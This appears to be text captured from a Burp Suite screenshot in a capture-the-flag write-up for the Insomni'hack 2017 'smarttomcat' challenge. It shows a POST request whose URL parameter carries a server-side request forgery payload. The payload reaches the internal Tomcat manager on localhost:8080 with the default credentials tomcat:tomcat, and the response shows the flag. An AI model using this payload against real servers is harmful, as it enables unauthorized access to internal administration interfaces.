 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://smarttomcat.teaser.insomnihack.ch ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: smarttomcat.teaser.insomnihack.ch
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://smarttomcat.teaser.insomnihack.ch/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 77
Connection: close
u=http%3A%2F%2Ftomcat:tomcat@localhost%3A8080%2F/manager/html%3Fx%3D1%26y%3D1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 22 Jan 2017 22:18:15 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Server: Apache/2.4.18 (Ubuntu)
Vary: User-Agent
We won't give you the manager, but you can have the flag : INS{th1s_is_re4l_w0rld_pent3st}